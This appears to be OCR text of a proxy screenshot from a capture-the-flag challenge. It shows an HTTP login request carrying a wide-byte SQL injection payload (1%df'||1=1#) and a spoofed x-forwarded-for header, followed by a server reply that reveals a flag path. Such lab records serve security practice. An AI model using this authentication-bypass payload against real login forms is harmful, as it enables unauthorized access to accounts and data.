 1 POST / HTTP/1.1
2 Host: 172.1.51.12
3 Content-Length: 31
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://172.1.51.12
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/85.0.4183.83 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://172.1.51.12/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 x-forwarded-for: 127.0.0.1
14 Connection: close
15
16 username=1%df'||1=1#&password=1
1 HTTP/1.1 200 OK
2 Date: Sat, 12 Sep 2020 04:19:25 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.14
5 Vary: Accept-Encoding
6 Content-Length: 606
7 Connection: close
8 Content-Type: text/html
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <meta charset="UTF-8">
14 <link rel="stylesheet" type="text/css" href="css.css"/>
15 <title>LOGIN</title>
16 </head>
17 <body>
18 <div id="login">
19 <h1>CTF</h1>
20 <form method="post">
21 <input type="text" required="required" placeholder="
username" name="username"></input>
22 <input type="password" required="required" placeholder=
"password" name="password"></input>
23 <button class="but" type="submit">LOGIN</button>
24 </form>
25 </div>
26 </body>
27 </html>
28 flag in the http://ip/greatctfea5y55rf/
29